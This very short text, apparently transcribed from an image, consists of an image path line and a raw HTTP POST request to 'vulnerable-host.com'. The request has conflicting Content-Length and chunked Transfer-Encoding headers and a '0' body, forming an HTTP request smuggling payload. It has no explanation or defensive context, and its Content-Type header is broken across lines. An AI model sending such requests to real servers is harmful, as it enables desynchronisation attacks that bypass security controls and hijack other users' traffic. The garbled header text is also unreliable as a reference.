 POST / HTTP/1.1
Host: vulnerable-host.com
Content-Type:
application/x-www-form-urlenc
oded
Content-length: 4
Transfer-Encoding: chunked

0